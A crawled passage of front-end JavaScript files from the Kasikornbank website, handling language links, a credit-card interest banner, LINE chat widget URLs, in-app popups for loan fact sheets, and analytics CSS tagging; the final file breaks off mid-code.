                $("#DDLLang").html('<option value="/th/personal/digital-banking/kbankcyberrisk/pages/index.aspx">TH</option><option value="/en/personal/digital-banking/kbankcyberrisk/pages/index.aspx" selected="">EN</option>');
                $("li.langlink").click(function () {
                    window.location = $(this).attr("data-link")
                });
                clearInterval(ts_fix_03);
            }


        } catch (e) {
            console.log('exception-try-fix-variation-c03');
            clearInterval(ts_fix_03);
        }
    }, 500);


    var ts_fix04 = setInterval(function () {
        $('.share-google-plus').each(function (i, v) {
            try {
                $('.share-google-plus').addClass("hidden");
                clearInterval(ts_fix04);
            } catch (e) {
                console.log('share-google-plus');
                clearInterval(ts_fix04);
            }
        });
    }, 500);

});

$(window).on("load", function () {
    addRL();
    // toggleRLOnScroll();
  });
  
  $(window).resize(function () {
    addRL();
  });
  
  function addRL() {
    const pageName = location.pathname.toLowerCase();
    const pageList = [
      "/th/personal/credit-card/pages/gold.aspx",
      "/en/personal/credit-card/pages/gold.aspx",
      "/th/personal/credit-card/pages/k-home-smile-club.aspx",
      "/en/personal/credit-card/pages/k-home-smile-club.aspx",
      "/th/personal/credit-card/pages/k-wave-nfc.aspx",
      "/en/personal/credit-card/pages/k-wave-nfc.aspx",
      "/th/personal/credit-card/pages/k-wave.aspx",
      "/en/personal/credit-card/pages/k-wave.aspx",
      "/th/personal/credit-card/pages/classic.aspx",
      "/en/personal/credit-card/pages/classic.aspx",
      "/th/personal/credit-card/pages/the-wisdom-infinite.aspx",
      "/en/personal/credit-card/pages/the-wisdom-infinite.aspx"
    ];
    if (
      window.location.search.toLowerCase().indexOf("?type=7&group=1") != -1 ||
      pageList.includes(pageName)
    ) {
      if (pageName.includes("/th/")) {
        if ($(".section-rl")) {
          $(".section-rl").remove();
        }
        const html = `<div class="section-rl" style="bottom: 0px;">
                                <p>ใช้เท่าที่จำเป็น และชำระคืนได้เต็มจำนวนตามกำหนด จะได้ไม่เสียดอกเบี้ย 16% ต่อปี / <span style="white-space: nowrap;">อัตราดอกเบี้ย 0% </span>เมื่อลูกค้าชำระเต็มจำนวนภายในวันครบกำหนดชำระ </p>
                            </div>`;
        $("#page").append(html);
        setTimeout(function () {
          $("#navigation-footer").css(
            "margin-bottom",
            $(".section-rl").innerHeight()
          );
          $("#navigation-widgets").css(
            "bottom",
            $(".section-rl").innerHeight() + 8
          );
        }, 500);
      } else if (pageName.includes("/en/")) {
        if ($(".section-rl")) {
          $(".section-rl").remove();
        }
        const html = `<div class="section-rl" style="bottom: 0px;">
                              <p>Use when necessary and pay back full amount on time 
                              to avoid 16% p.a. interest rate. / 0% Interest rate when pay back 
                              full amount on time.</p>
                          </div>`;
        $("#page").append(html);
        setTimeout(function () {
          $("#navigation-footer").css(
            "margin-bottom",
            $(".section-rl").innerHeight()
          );
          $("#navigation-widgets").css(
            "bottom",
            $(".section-rl").innerHeight() + 8
          );
        }, 500);
      } else {
        $("#navigation-footer").css("margin-bottom", "0px");
      }
    }
  }
  
  function toggleRLOnScroll() {
    $(window).scroll(function () {
      if ($(window).scrollTop() === 0) {
        $(".section-rl").hide();
      } else {
        $(".section-rl").show();
      }
    });
  }

--- FILE ---
content_type: application/javascript
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/assets/js/setUrlContact.js
body_size: 1039
content:
//** Edit for LINE Widget *//
// revised. 2023.11.26

var oldLink = "https://kbank.co/LINEfriend";


// โค้ดเช็คกรณีไม่เจอ default_page
try{
    if(default_page != undefined){
        if (default_page !== "") {
            oldLink = default_page;
        }
    }
}catch(err){
    console.log("** setUrlContact >>> not found default_page variable.")
}

var defaultLink = "";

$(document).ready(function(){
    var windowHight = $(window).height() / 2;
    changeUrl(targetChange, windowHight);
    changeUrlTab(targetChange);

    setTimeout(function(){
        if (imgWebchat) {
            //$("#chatline img").attr("src", imgWebchat);
            $("#chatline").html(`<img src=${imgWebchat} alt="KBank LINE"`)
        }
        if (tooltipText) {
            //$(".webchatbox .text").text(tooltipText);
            $("#chatline").parent()[0].dataset.tooltip = tooltipText;
        }
    } ,1000)

    
});

function changeUrl(targetChange, windowHight) {  
    let setTarget = "";
    let urlUtm = setUrlFromSesstion();

    if (targetChange.length === 1 && targetChange[0].section === "page" ) {
        setTimeout(function(){
            defaultLink = targetChange[0].link + urlUtm;
            $("#chatline").attr("href", defaultLink);
            console.log(11, defaultLink)
        }, 2500);
    } else {
        setTimeout(function(){
            defaultLink = oldLink + urlUtm;
            $("#chatline").attr("href", defaultLink);
            console.log(22, defaultLink)
        }, 2500)

        $(window).scroll(function(){
            let _scroll = $(this).scrollTop();
            let _scrollHeight = $(this).scrollTop() + $(window).height();
            
            $.each(targetChange, function( i, v) {
                if (v && v.section.length > 0) {
                    let elm = document.querySelector("#" + v.section);
                    
                    if(elm == null) return false;
                    
                    let offsetHeight = document.querySelector("#" + v.section).offsetHeight;
    
                    let offsetTop = elm.offsetTop;
                    let point = offsetTop + windowHight;
                    let distance = offsetHeight + offsetTop + windowHight;
                    
                    if (_scrollHeight >= point && _scrollHeight <= distance) {
                        setTarget = v.section;
                       
                        if (v.target) {
                            let fromHref = $("#"+setTarget).find("a.active").attr("href");
                            let fromDataTabTarget = $("#"+setTarget).find("a.active").attr("data-tab-target");
                            let activeTab = (fromHref && fromHref !== "#") ? fromHref : fromDataTabTarget;
                            if (v.target === activeTab) {
                                $("#chatline").attr("href", v.linkTab + urlUtm);
                            }
                        } else {
                            defaultLink = v.link + urlUtm;
                            $("#chatline").attr("href", defaultLink);
                        }
                    } else {
                        if (setTarget === v.section) {
                          $("#chatline").attr("href", oldLink);
                        }
                    }
                }
            });      
        });
    } 
}

function changeUrlTab(targetChange) {
    $(".tab a").on("click", function(){
        let _self = $(this);
        let tabActive = (_self.attr("href") && _self.attr("href") !== "#") ? _self.attr("href") : _self.attr("data-tab-target");
        let urlUtm = setUrlFromSesstion();


        let check = targetChange.filter(a => a.target === tabActive);
        if (check.length > 0) {
            $("#chatline").attr("href", check[0].linkTab + urlUtm);
        } else {
            $("#chatline").attr("href", defaultLink + urlUtm);
        }
        

    });
}


function setUrlFromSesstion() {
    let utm_source =  _sessionStorage.getItem("utm_source") ? `&utm_source=${_sessionStorage.getItem("utm_source")}` : "";
    let utm_medium = _sessionStorage.getItem("utm_medium") ? `&utm_medium=${_sessionStorage.getItem("utm_medium")}` : "";
    let utm_campaign = _sessionStorage.getItem("utm_campaign") ? `&utm_campaign=${_sessionStorage.getItem("utm_campaign")}` : "";
    let utm_id = _sessionStorage.getItem("utm_id") ? `&utm_id=${_sessionStorage.getItem("utm_id")}` : "";
    let utm_term = _sessionStorage.getItem("utm_term") ? `&utm_term=${_sessionStorage.getItem("utm_term")}` : "";
    let utm_content = _sessionStorage.getItem("utm_content") ? `&utm_content=${_sessionStorage.getItem("utm_content")}` : "";
    let urlUtm = utm_source + utm_medium + utm_campaign + utm_id + utm_term + utm_content;
    return urlUtm;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/js/Support_KPLUS_XPL_XPC.js?v=2
body_size: 2502
content:
$(document).ready(function () {
	var getKPLUS = Common.getURLParameter("app");

	if (getKPLUS !== null && getKPLUS.toLocaleLowerCase() == "kplus_info") {
		console.log("kplus_info mode");

		$(".webchatbox").css("display", "none");
		$("#chatbox").css("display", "none");
		// $('.details-clones-close').css("display","none");
		$(".g-recaptcha").css("display", "none");
		$(".sc-apply-online").remove();
		$(".back-to-top").css("display", "none !important");
		// $('.details-clones.open').css("padding-bottom","0px");
		// $('.details-clones .inner').css("padding-bottom","0px");
		$(".detail-tab-control-kplus-hide").css("display", "none");
		console.log($("#service"));
		console.log($(".service-container .service a"));
		$("#service").removeClass("hideMobile");
		$("#service").css("display", "block");
		$(".service-container .service a").removeAttr("target");
		$(".service-container .service").hide();
		$(".service-container .service:last").show();

		setTimeout(function () {
			$(".webchatbox").remove();
			$(".webchat").css("display", "none");
			$("#chatbox").remove();
		}, 500);

		$("head").append(
			"<style> #PolicyCookies { display: none !important; } </style>"
		);

		//$('#qualifications').click();

		$("header.header, .header-top, footer").addClass("hide");
		$(".hideMobile").css("display", "none");
		// $('.hide-link-kplus').hide();

		var path = getURLPath(window.location.href).toLowerCase();

		if (
			path.indexOf(
				"/personal/loan/personalloan/pages/xpressloan.aspx".toLowerCase()
			) !== -1
		) {
			//XPL
			$(
				"#highlight, #carousel, #quick-cash-loans, #promotions, #apply, #faqs, #navigation-page-sticky"
			).addClass("hide");

			$(".service-container .caption a").html(`<button class="desc link pxtm-click-linkClick" onclick="openPopup()">คลิกเพื่อดูเงื่อนไขการสมัคร</button>`)
			$("main").append(`<div class="popup-overlay" id="popupOverlay">
			<span class="close-popup" onclick="closePopup()">×</span>
			<div class="popup-content">
				<div class="wrapper-img">
					<div class="wrapper-img-inner">
						<img class="zoomable-image"
						src="/SiteCollectionDocuments/personal/loan/personal-loan/XpressLoan/img/FactSheet_XpressLoan_Interest25_Page_1.jpg"
						alt="เงื่อนไขการสมัคร">
						<img class="zoomable-image"
						src="/SiteCollectionDocuments/personal/loan/personal-loan/XpressLoan/img/FactSheet_XpressLoan_Interest25_Page_2.jpg"
						alt="เงื่อนไขการสมัคร">
						<img class="zoomable-image"
						src="/SiteCollectionDocuments/personal/loan/personal-loan/XpressLoan/img/FactSheet_XpressLoan_Interest25_Page_3.jpg"
						alt="เงื่อนไขการสมัคร">
						<img class="zoomable-image"
						src="/SiteCollectionDocuments/personal/loan/personal-loan/XpressLoan/img/FactSheet_XpressLoan_Interest25_Page_4.jpg"
						alt="เงื่อนไขการสมัคร">
						<img class="zoomable-image"
						src="/SiteCollectionDocuments/personal/loan/personal-loan/XpressLoan/img/FactSheet_XpressLoan_Interest25_Page_5.jpg"
						alt="เงื่อนไขการสมัคร">
					</div>
				</div>
				<div class="wrapper-zoom-btn">
					<div class="wrapper-zoom-inner">
						<div class="zoom-out-btn">
							<img src="/SiteCollectionDocuments/assets/icons/zoom-out.png" alt="zoom out">
						</div>
						<i class="zoom-line"></i>
						<div class="zoom-in-btn">
							<img src="/SiteCollectionDocuments/assets/icons/zoom-in.png" alt="zoom in">
						</div>
					</div>
				</div>
			</div>
		</div>`);
		} else if (
			path.indexOf(
				"/personal/loan/personalloan/pages/xpresscash.aspx".toLowerCase()
			) !== -1
		) {
			//XPC
			$(
				"#highlight, #carousel, #quick-cash-loans, #promotions, #apply, #faqs, #product-details, #navigation-page-sticky"
			).addClass("hide");

			$(".service-container .caption a").html(`<button class="desc link pxtm-click-linkClick" onclick="openPopup()">คลิกเพื่อดูเงื่อนไขการสมัคร</button>`)
			$("main").append(`<div class="popup-overlay" id="popupOverlay">
			<span class="close-popup" onclick="closePopup()">×</span>
			<div class="popup-content">
				<div class="wrapper-img">
					<div class="wrapper-img-inner">
						<img class="zoomable-image"
						src="/SiteCollectionDocuments/personal/loan/personal-loan/xpresscash/img/img-pdf/factsheet_xpresscash_interest25_Page_1.jpg"
						alt="เงื่อนไขการสมัคร">
						<img class="zoomable-image"
						src="/SiteCollectionDocuments/personal/loan/personal-loan/xpresscash/img/img-pdf/factsheet_xpresscash_interest25_Page_2.jpg"
						alt="เงื่อนไขการสมัคร">
						<img class="zoomable-image"
						src="/SiteCollectionDocuments/personal/loan/personal-loan/xpresscash/img/img-pdf/factsheet_xpresscash_interest25_Page_3.jpg"
						alt="เงื่อนไขการสมัคร">
						<img class="zoomable-image"
						src="/SiteCollectionDocuments/personal/loan/personal-loan/xpresscash/img/img-pdf/factsheet_xpresscash_interest25_Page_4.jpg"
						alt="เงื่อนไขการสมัคร">
						<img class="zoomable-image"
						src="/SiteCollectionDocuments/personal/loan/personal-loan/xpresscash/img/img-pdf/factsheet_xpresscash_interest25_Page_5.jpg"
						alt="เงื่อนไขการสมัคร">
					</div>
				</div>
				<div class="wrapper-zoom-btn">
					<div class="wrapper-zoom-inner">
						<div class="zoom-out-btn">
							<img src="/SiteCollectionDocuments/assets/icons/zoom-out.png" alt="zoom out">
						</div>
						<i class="zoom-line"></i>
						<div class="zoom-in-btn">
							<img src="/SiteCollectionDocuments/assets/icons/zoom-in.png" alt="zoom in">
						</div>
					</div>
				</div>
			</div>
		</div>`);
		} else if (
			path.indexOf(
				"/personal/CreditCard/Pages/CreditCard.aspx".toLowerCase()
			) !== -1
		) {
			//CC
			$(
				"#highlight, #promotions, #apply, #section-warning-apply, #helps, #faqs, .sc-bottom-bars,#shortcut-web, #section-warning-apply.show-warning"
			).addClass("hide");
			$(".DesktopFilter .choice").hide();
			$(".DesktopFilter .RecommendFilter").show();
			$(".credit-list .btn").hide();
			let html = `<section id="shortcut-app" class="section sc-shortcut" data-dl-section="shortcut">
				  <div class="sc-inner">
					  <div class="container">
						  <div class="sc-content">
							  <ul class="item-list">
								  <li>
									<a href="javascript:void(0);" class="wrapper phone pxtm-click-linkClick open-external-browser" onclick="openPopup2('popupOverlay')">
										<div class="icon">
											<img src="/SiteCollectionDocuments/kcc/img/shortcut03.svg" alt="ตารางเปิดเผยข้อมูลผลิตภัณฑ์บัตรเครดิต">
										</div>
										<div class="content">
											  <h2 class="txt">
												  <span class="a-link">
													  ตารางเปิดเผยข้อมูลผลิตภัณฑ์บัตรเครดิต
												  </span>
											  </h2>
										  </div>
									</a>
								  </li>
			  
								  <li>
									  <a href="#" class="wrapper phone pxtm-click-linkClick open-external-browser" onclick="openPopup2('popupOverlay2')">
										<div class="icon">
											<img src="/SiteCollectionDocuments/kcc/img/shortcut03.svg" alt="ประกาศอัตราดอกเบี้ยบัตรเครดิต">
										</div>
										<div class="content">
											  <h2 class="txt">
												  <span class="a-link">
													  ประกาศอัตราดอกเบี้ยบัตรเครดิต
												  </span>
											  </h2>
										  </div>
									</a>
								  </li>
							  </ul>
						  </div>
					  </div>
				  </div>
			  </section>`;
			if ($("#shortcut-app").length == 0) {
				$("#application-details-inner").after(html);
			}

			$(".popup-overlay").remove();
			$("main").eq(0).append(`<div class="popup-overlay" id="popupOverlay">
				<span class="close-popup" onclick="closePopup()">×</span>
				<div class="popup-content">
					<div class="wrapper-img">
						<div class="wrapper-img-inner">
							<img class="zoomable-image"
							src="/SiteCollectionDocuments/kcc/img/factsheet-jpg/Factsheet_Aug_24_Page_1.jpg"
							alt="เงื่อนไขการสมัคร">
							<img class="zoomable-image"
							src="/SiteCollectionDocuments/kcc/img/factsheet-jpg/Factsheet_Aug_24_Page_2.jpg"
							alt="เงื่อนไขการสมัคร">
							<img class="zoomable-image"
							src="/SiteCollectionDocuments/kcc/img/factsheet-jpg/Factsheet_Aug_24_Page_3.jpg"
							alt="เงื่อนไขการสมัคร">
						</div>
					</div>
					<div class="wrapper-zoom-btn">
						<div class="wrapper-zoom-inner">
							<div class="zoom-out-btn">
								<img src="/SiteCollectionDocuments/assets/icons/zoom-out.png" alt="zoom out">
							</div>
							<i class="zoom-line"></i>
							<div class="zoom-in-btn">
								<img src="/SiteCollectionDocuments/assets/icons/zoom-in.png" alt="zoom in">
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="popup-overlay" id="popupOverlay2">
				<span class="close-popup" onclick="closePopup()">×</span>
				<div class="popup-content">
					<div class="wrapper-img">
						<div class="wrapper-img-inner">
							<img class="zoomable-image"
							src="/SiteCollectionDocuments/kcc/img/credit-card-jpg/credit-card-interest-rates_Page_1.jpg"
							alt="เงื่อนไขการสมัคร">
							<img class="zoomable-image"
							src="/SiteCollectionDocuments/kcc/img/credit-card-jpg/credit-card-interest-rates_Page_2.jpg"
							alt="เงื่อนไขการสมัคร">
							<img class="zoomable-image"
							src="/SiteCollectionDocuments/kcc/img/credit-card-jpg/credit-card-interest-rates_Page_3.jpg"
							alt="เงื่อนไขการสมัคร">
							<img class="zoomable-image"
							src="/SiteCollectionDocuments/kcc/img/credit-card-jpg/credit-card-interest-rates_Page_4.jpg"
							alt="เงื่อนไขการสมัคร">
							<img class="zoomable-image"
							src="/SiteCollectionDocuments/kcc/img/credit-card-jpg/credit-card-interest-rates_Page_5.jpg"
							alt="เงื่อนไขการสมัคร">
						</div>
					</div>
					<div class="wrapper-zoom-btn">
						<div class="wrapper-zoom-inner">
							<div class="zoom-out-btn">
								<img src="/SiteCollectionDocuments/assets/icons/zoom-out.png" alt="zoom out">
							</div>
							<i class="zoom-line"></i>
							<div class="zoom-in-btn">
								<img src="/SiteCollectionDocuments/assets/icons/zoom-in.png" alt="zoom in">
							</div>
						</div>
					</div>
				</div>
			</div>`);

			// $('#benefits-render-syntax a').each(function(){
			// 	var href = $(this).attr('href');

			// 	if (typeof href === 'string' && href.trim().indexOf('#') !== 0) {
			// 		$(this).hide();
			// 	}
			// });

			// $('#popup-shop-online ul').hide();
			// $('#popup-kplus-service .link.more').parent().hide();

			$("head").append(
				"<style> .promotion-self-apply-link { display: none !important; } </style>"
			);
		}
	}


	if (getKPLUS !== null && getKPLUS.toLocaleLowerCase() == "kplus_info") {
		$("#navigation-page-sticky").css("display", "none");
		setupZoomablePopup('popupOverlay');
	    setupZoomablePopup('popupOverlay2');
	} else if (getKPLUS !== null && getKPLUS.toLocaleLowerCase() == "kplus") {
		$("#navigation-page-sticky").css("display", "none");
		setupZoomablePopup('popupOverlay');
	    setupZoomablePopup('popupOverlay2');
	}
});

function getURLPath(url) {
	var domainAndPath = url.split("?")[0].split("://")[1];
	return domainAndPath.slice(domainAndPath.indexOf("/"));
}


let currentZoomLevel = {
	popupOverlay: 1,
	popupOverlay2: 1
};
const maxZoomSteps = 6;
const minZoomSteps = 1;
const zoomStep = 100;

let listenersAdded = {
	popupOverlay: false,
	popupOverlay2: false
};

function setupZoomablePopup(popupId) {
	const popupOverlay = document.getElementById(popupId);
	const zoomableImages = popupOverlay.querySelectorAll('.zoomable-image');
	const zoomInBtn = popupOverlay.querySelector('.zoom-in-btn');
	const zoomOutBtn = popupOverlay.querySelector('.zoom-out-btn');

	if (!listenersAdded[popupId]) {
		zoomInBtn.addEventListener('click', () => {
			if (currentZoomLevel[popupId] < maxZoomSteps) {
				currentZoomLevel[popupId]++;
				zoomableImages.forEach((img) => {
					const currentWidth = img.offsetWidth;
					img.style.width = `${currentWidth + zoomStep}px`;
				});
				updateZoomButtons();
			}
		});

		zoomOutBtn.addEventListener('click', () => {
			if (currentZoomLevel[popupId] > minZoomSteps) {
				currentZoomLevel[popupId]--;
				zoomableImages.forEach((img) => {
					const currentWidth = img.offsetWidth;
					img.style.width = `${currentWidth - zoomStep}px`;
				});
				updateZoomButtons();
			}
		});

		listenersAdded[popupId] = true;
	}

	function updateZoomButtons() {
		if (currentZoomLevel[popupId] >= maxZoomSteps) {
			zoomInBtn.classList.add('disabled');
			zoomInBtn.disabled = true;
		} else {
			zoomInBtn.classList.remove('disabled');
			zoomInBtn.disabled = false;
		}

		if (currentZoomLevel[popupId] <= minZoomSteps) {
			zoomOutBtn.classList.add('disabled');
			zoomOutBtn.disabled = true;
		} else {
			zoomOutBtn.classList.remove('disabled');
			zoomOutBtn.disabled = false;
		}
	}

	updateZoomButtons();
}

function openPopup(event) {
	currentZoomLevel = {
		popupOverlay: 1,
		popupOverlay2: 1
	};

	if (event) {
		event.preventDefault();
	}
	const popupOverlay = document.getElementById('popupOverlay');
	if (popupOverlay) {
		popupOverlay.style.display = 'flex';
	}
}

function openPopup2(target, event) {
	currentZoomLevel = {
		popupOverlay: 1,
		popupOverlay2: 1
	};
	if (event) {
		event.preventDefault();
	}
	const popupOverlay = document.getElementById(target);
	if (popupOverlay) {
		popupOverlay.style.display = 'flex';
	}
}

function closePopup() {
	const popups = ['popupOverlay', 'popupOverlay2'];
	popups.forEach((popupId) => {
		const popupOverlay = document.getElementById(popupId);
		if (popupOverlay) {
			popupOverlay.style.display = 'none';

			const zoomableImages = popupOverlay.querySelectorAll('.zoomable-image');
			zoomableImages.forEach((img) => {
				img.style.width = '100%';
			});

			currentZoomLevel[popupId] = 1;
			setupZoomablePopup(popupId);
		}
	});

	maxZoomSteps
}



  

--- FILE ---
content_type: application/javascript
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/js/KBank_Datalayer_Tracking_Update.js
body_size: 3595
content:
$(document).ready(function () {

	function delegateAddCssClass(ele, classname) {
		addCssClass(ele, classname);

		$(document).delegate("#loadmore", "click", function () {
			addCssClass(ele, classname);
		});
	}

	function addCssClass(ele, classname) {
		$('a.' + classname).each(function (index, e) { $(this).removeClass(classname); })
		$(ele).each(function (index, e) { $(this).addClass(classname); })
	}
	
	 //ใช้แทน settimeout 
	 var chkReadyState = setInterval(function () {

	   //console.log(document.readyState);
	   if (document.readyState == "complete") {

		 try {
		//code here  
		//variable 
		var cur_url = $(location).attr('pathname').toLowerCase();
		var spl = cur_url.split("/"); //เช็ค subsite โดยเริ่มจาก 0 ตัวอย่าง https://www.kasikornbank.com/th/personal/loan/home-loan/pages/home-equity.aspx ถ้าจะเอา personal ให้ใส่ spl[2]
		var last = cur_url.substring(cur_url.lastIndexOf("/") + 1, cur_url.length);
		var last_low = last.toLowerCase(); //เช็คชื่อเพจนั้นๆ ตัวอย่าง https://www.kasikornbank.com/th/personal/loan/home-loan/pages/home-equity.aspx ค่าที่ได้ = home-equity.aspx
		var page_name = last_low.split("."); // ให้ใช้ page_name[0] ตัวอย่าง https://www.kasikornbank.com/th/personal/loan/home-loan/pages/home-equity.aspx ค่าที่ได้ = home-equity

		var i;
		var socialShare = $("#popup-share > div > div > div > a > i");

		for (i = 0; i < socialShare.length; i++) {
			var social_className = socialShare[i].className;
			switch (social_className) {

				case "ic ic-facebook":
					$("#popup-share > div > div > div > a:nth-child(2)").addClass("share-facebook");
					break;

				case "ic ic-twitter":
					$("#popup-share > div > div > div > a:nth-child(3)").addClass("share-twitter");
					break;

				case "ic ic-google-plus":
					$("#popup-share > div > div > div > a:nth-child(4)").addClass("share-google-plus");
					break;

				case "ic ic-line":
					$("#popup-share > div > div > div > a:nth-child(5)").addClass("share-ic-line");
					break;
			}
		}

		$("#navmain > ul > li.li-tool.pull-right > div.tool.tool-login > div > ul > li > a").addClass("nav_login");

		if (spl[1].toLowerCase() == "kplus") {

			$("#page > header > div > div.logo > a").addClass("kplus_nav_header");
			$("#page > header > div > div.main-menu > ul > li > a").addClass("kplus_nav_header");
			$("#page > main > section.section.sc-box.sc-video > div > div").addClass("kplus_main_vdo");
			$("#section-App > div.px-wrapper.skrollable.skrollable-between > div > div > div > div > div > a").addClass("kplus_main_function");
			$(".section.section.sc-download > div > div > div.caption > div > a:nth-child(1)").addClass("kplus_main_download_ios");
			$(".section.section.sc-download > div > div > div.caption > div > a:nth-child(2)").addClass("kplus_main_download_android");
			$(".section.section.sc-box.sc-bg-gray > div > div.kplus-thumbnails > div:nth-child(1) > div.caption > a").addClass("kplus_main_shop_more");
			$(".section.section.sc-box.sc-bg-gray > div > div.kplus-thumbnails > div:nth-child(2) > div.caption > a").addClass("kplus_main_sme_more");
			$(".section > div.functions-detail > div.list-menu > ul > li > a").addClass("kplus_function_list");
		}

		if (spl[1].toLowerCase() == "special") {

			if (spl[2].toLowerCase() == "promptpay") {
				$("#open-block-receive").addClass("service_promptpay_receive");
				$("#open-block-transfer").addClass("service_promptpay_transfer");
				$("#section-howto > div.sc-inner.nopd > div > div > div.tile-headline.entrycontent > div > div > div.note-box.note-box-fixed > a").addClass("service_promptpay_fee");
				$("#section-register > section.section.section-items.section-bg-flexible.section-items-ways > div > div > div.row-items.row-4items.a-center.entrycontent > div > div > div > div > h3 > a").addClass("service_promptpay_channel");

			}
		}

		if (spl.length > 2) {
			switch (spl[2].toLowerCase()) {
				case "business":

					if (spl.length > 3) {
						switch (spl[3].toLowerCase()) {
							case "cash-management":

								if (spl[4].toLowerCase() == "collection-solutions") {
									delegateAddCssClass("#divItems > div > a", "business_collection_solution_list");
								}
								if (spl[4].toLowerCase() == "money-transfer") {
									delegateAddCssClass("#divMain > section > div > div.row > div > a", "business_money_transfer_list");
								}
								if (spl[4].toLowerCase() == "liquidity-solutions") {
									delegateAddCssClass("#divItems > div > a", "business_liquidity_solutions_list");
								}
								if (spl[4].toLowerCase() == "e-service-payment") {
									delegateAddCssClass("#divItems > div > a", "business_e-service_payment_list");

								}
								break;

							case "credit-card":
								delegateAddCssClass("#divItems > div > a", "business_credit_card_list");
								break;

							case "derivative-investments":
								delegateAddCssClass("#divItems > div > a", "business_derivative_investments_list");

								break;

							case "derivative-investments":
								delegateAddCssClass("#divItems > div > a", "business_derivative_investments_list");

								break;

							case "insure":

								if (spl[4].toLowerCase() == "life") {

									delegateAddCssClass("#divItems > div > a", "business_life_insurance_list");

								}
								if (spl[4].toLowerCase() == "non-life") {
									delegateAddCssClass("#divMain > section > div > div.row > div > a", "business_non-life_insurance_list");

								}
								break;

							case "international-trade":

								if (spl[4].toLowerCase() == "import") {

									delegateAddCssClass("#divItems > div > a", "business_import_list");

								}
								if (spl[4].toLowerCase() == "export") {
									delegateAddCssClass("#divItems > div > a", "business_export_list");

								}

								if (spl[4].toLowerCase() == "global-money-transfer") {

									delegateAddCssClass("#divItems > div > a", "business_global_money_transfer_list");

								}

								if (spl[4].toLowerCase() == "credit-guarantee") {
									delegateAddCssClass("#divItems > div > a", "business_inter_credit_guarantee_list");

								}

								if (spl[4].toLowerCase() == "loan") {
									delegateAddCssClass("#divItems > div > a", "business_loan_list");

								}
								break;

							case "investments":
								delegateAddCssClass("#divItems > div > a", "business_investments_list");
								break;

							case "loan":

								if (spl[4].toLowerCase() == "working-capital") {
									delegateAddCssClass("#divItems > div > a", "business_working_capital_loan_list");

								}
								if (spl[4].toLowerCase() == "term-loan") {
									delegateAddCssClass("#divItems > div > a", "business_term_loan_list");

								}
								if (spl[4].toLowerCase() == "supplychain-financing") {
									delegateAddCssClass("#divItems > div > a", "business_supplychain_financing_loan_list");

								}
								if (spl[4].toLowerCase() == "special") {
									delegateAddCssClass("#divItems > div > a", "business_special_loan_list");

								}
								if (spl[4].toLowerCase() == "credit-guarantee") {
									delegateAddCssClass("#divItems > div > a", "business_credit_guarantee_list");

								}
								break;

							case "saving":

								delegateAddCssClass("#divItems > div > a", "business_savings_list");

								break;

							case "sme":

								if (spl[4].toLowerCase() == "financial-services") {

									if (spl[5].toLowerCase() == "collection-solutions") {
										delegateAddCssClass("#divItems > div > a", "sme_payment_service_list");
									}

									if (spl[5].toLowerCase() == "money-transfer") {
										delegateAddCssClass("#divMain > section > div > div.row > div > a", "sme_money_transfer_list");
									}

									if (spl[5].toLowerCase() == "account") {
										delegateAddCssClass("#divItems > div > a", "sme_account_list");
									}
									if (spl[5].toLowerCase() == "credit-card") {
										delegateAddCssClass("#divItems > div > a", "sme_business_credit_card_list");
									}
								}

								if (spl[4].toLowerCase() == "insure") {

									if (spl[5].toLowerCase() == "life") {
										delegateAddCssClass("#divItems > div > a", "sme_life_insurance_list");
									}
									if (spl[5].toLowerCase() == "non-life") {
										delegateAddCssClass("#divMain > section > div > div.row > div > a", "sme_non-life_insurance_list");
									}
								}

								if (spl[4].toLowerCase() == "international-trade") {

									if (spl[5].toLowerCase() == "import") {
										delegateAddCssClass("#divItems > div > a", "sme_import_list");

									}
									if (spl[5].toLowerCase() == "export") {
										delegateAddCssClass("#divItems > div > a", "sme_export_list");

									}
									if (spl[5].toLowerCase() == "global-money-transfer") {
										delegateAddCssClass("#divItems > div > a", "sme_global_money_transfer_list");

									}
								}

								if (spl[4].toLowerCase() == "ksmeknowledge") {

									if (spl[5].toLowerCase() == "article") {

										if (spl[6].toLowerCase() == "ksmeanalysis") {
											delegateAddCssClass("#ListItem > div > a", "sme_knowledge_business_article_list");
										}

										if (spl[6].toLowerCase() == "smestory") {
											delegateAddCssClass("#ListItem > div > a", "sme_knowledge_success_story_list");
										}

										if (spl[6].toLowerCase() == "financialtips") {
											delegateAddCssClass("#ListItem > div > a", "sme_knowledge_financial_tips_list");
										}

										if (spl[6].toLowerCase() == "marketingtips") {
											delegateAddCssClass("#ListItem > div > a", "sme_knowledge_marketing_tips_list");
										}
										if (spl[6].toLowerCase() == "hrmtips") {
											delegateAddCssClass("#ListItem > div > a", "sme_knowledge_hr_tips_list");
										}

										if (spl[6].toLowerCase() == "smetips") {
											delegateAddCssClass("#ListItem > div > a", "sme_knowledge_other_tips_list");
										}

									}
									if (spl[5].toLowerCase() == "clipvdo") {

										if (spl[7].toLowerCase() == "businessstrategy_knowandrich.aspx") {
											delegateAddCssClass("#ListItem > div > a", "sme_knowledge_vdo_knowandrich_list");

										}
										if (spl[7].toLowerCase() == "nanekbukpeep.aspx") {
											delegateAddCssClass("#ListItem > div > a", "sme_knowledge_vdo_nanakebukpeep_list");

										}
										if (spl[7].toLowerCase() == "the_unicon_startup.aspx") {
											delegateAddCssClass("#ListItem > div > a", "sme_knowledge_vdo_theunicorn_list");

										}
										if (spl[7].toLowerCase() == "sme-webinar.aspx") {
											delegateAddCssClass("#ListItem > div > a", "sme_knowledge_vdo_smewebinar_list");

										}
										if (spl[7].toLowerCase() == "sme-survivor.aspx") {
											delegateAddCssClass("#ListItem > div > a", "sme_knowledge_vdo_smesurvivor_list");

										}
										if (spl[7].toLowerCase() == "business-helper.aspx") {
											delegateAddCssClass("#ListItem > div > a", "sme_knowledge_vdo_businesshelper_list");

										}
										if (spl[7].toLowerCase() == "sme-teetak.aspx") {
											delegateAddCssClass("#ListItem > div > a", "sme_knowledge_vdo_smeteetak_list");

										}
										if (spl[7].toLowerCase() == "business-strategy.aspx") {
											delegateAddCssClass("#ListItem > div > a", "sme_knowledge_vdo_business-strategy_list");
										}
										if (spl[7].toLowerCase() == "advertising.aspx") {
											delegateAddCssClass("#ListItem > div > a", "sme_knowledge_vdo_advertising_list");

										}
									}

									if (spl[5].toLowerCase() == "k-sme-inspired") {
										delegateAddCssClass("#ListItem > div > a", "sme_inspired_list");

									}
								}

